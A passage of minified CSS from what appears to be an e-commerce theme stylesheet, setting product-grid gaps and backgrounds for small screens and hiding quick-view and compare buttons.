:is(.wd-quick-view-icon,.wd-compare-btn){display:none}}@media (max-width: 768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .product-grid-item{--wd-prod-bg-sp: 10px}}@media (max-width: 576px){:is(.product-grid-item.col-6,.owl-items-xs-2 .product-grid-item){--wd-prod-gap: 10px;font-size:90%}}
